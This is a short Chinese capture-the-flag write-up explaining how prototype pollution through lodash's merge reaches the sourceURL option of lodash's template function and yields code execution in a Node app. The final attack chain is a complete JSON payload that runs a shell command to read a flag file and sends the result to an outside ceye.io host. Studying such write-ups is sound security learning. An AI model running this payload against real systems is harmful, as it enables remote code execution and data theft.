菜鸡继续跟着师傅们复现(捂脸
这道题利用了lodash实现了一个ejs引擎,在请求的时候进行渲染,师傅们说了是merge有问题,去查看源码
在测试过程中发现merge会直接将注入原型的属性的值写去最底层的object,因此只要创建一个对象,都会在原型属性中找到注入的对象
在template函数中我们可以找到利用点1
2
3
4var result = attempt(function() {
return Function(importsKeys, sourceURL + 'return ' + source)
.apply(undefined, importsValues);
});
看下那个sourceURL1
var sourceURL = 'sourceURL' in options ? '//# sourceURL=' + options.sourceURL + '\n' : '';
option是在模板引擎中渲染的值。这里读的是sourceURL属性的值,我们可以通过添加一个sourceURL属性,修改它的值,通过js原型链污染在function中达到执行js的目的,模板:1
new Function("","//# sourceURL='xxx'\r\n CODE \r\n")();
但是这里我们要注意一点

因为require不是全局的,他只存在于当前的模块范围,但是new function是在新的领域运行的,所以我们想利用的话要先将它引用过来
最后攻击链
1 | {"__proto__":{"sourceURL":"xxx\r\nvar require = global.require || global.process.mainModule.constructor._load;var result = require('child_process').execSync('cat /flag_thepr0t0js').toString();var req = require('http').request(`http://onsdtb.ceye.io/${result}`);req.end();\r\n"}} |